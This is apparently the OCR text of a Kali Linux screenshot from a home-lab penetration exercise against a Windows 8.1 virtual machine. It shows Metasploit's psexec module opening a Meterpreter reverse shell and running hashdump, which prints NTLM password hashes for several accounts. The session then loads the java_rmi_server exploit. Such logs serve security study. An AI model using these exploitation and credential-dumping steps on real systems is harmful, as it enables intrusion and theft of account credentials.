 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 23:49
root@kali: ~
File Actions Edit View Help
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user 'administrator'...
[*] 10.0.2.6:445 - Selecting PowerShell target
[*] 10.0.2.6:445 - Executing the payload...
[+] 10.0.2.6:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.200:4444 -> 10.0.2.6:49216 ) at 2022-02-10 23:35:24 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > run post/windows/gather/hashdump
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d62e422849ea86cf62c2938ba2f67bd1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
0.log
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7088365afbf645d7cbeae09dfdd61681:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:d49329a92f9b99867559d13efc218b0e:::
Win8Hash.txt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.6 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(windows/smb/psexec) > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Inte
rfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecu
re Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecu
re Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl
Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connec
tion_impl
msf6 exploit(windows/smb/psexec) > use expoit/multi/misc/java_rmi_server
[-] No results from search
[-] Failed to load module: expoit/multi/misc/java_rmi_server
msf6 exploit(windows/smb/psexec) > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
Right Control